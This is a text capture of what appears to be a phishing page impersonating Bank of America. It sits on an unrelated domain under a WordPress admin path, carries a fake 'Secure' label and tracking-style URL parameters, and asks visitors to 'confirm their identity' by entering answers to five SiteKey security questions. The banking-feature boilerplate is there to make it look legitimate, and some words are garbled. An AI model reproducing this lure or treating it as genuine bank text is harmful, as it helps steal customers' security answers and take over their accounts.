 Bank of America
Secure
https://managements.ipq.co/Default/wp-admin/bankofamerica/c6caeda1/challengevdl.php?cmd=_account-details&session=1b184364aaa98bd8ef45eb10f48f6616&dispatch=7a2da71adfecdee308c95f1f3a51643edec72baa
C
Bank of America
Security Question
Secure Area
En Español
Please Confirm Your identity
Your Information
Security
Account Verification
Review
Features and Benefits of Online Banking:
Secure access to accounts: anytime, anywhere
Easily transfer money between your accounts, and to friends and family.
Receive customized alerts to help stay on top of your account activity.
Save time when you use Bill Pay. It's an easy, fast and secure way to pay your bills.
View credit card account activity, pay your bill online and more.
Please fill out all (*) indicated fields.
Confirm Your Identity
SiteKey allenge uestion *
SiteKey allenge Ans ers *
Select SiteKey Challenge Question 1
Please Enter Answer
Select SiteKey Challenge Question 2
Please Enter Answer
Select SiteKey Challenge Question 3
Please Enter Answer
Select SiteKey Challenge Question 4
Please Enter Answer
Select SiteKey Challenge Question 5
Please Enter Answer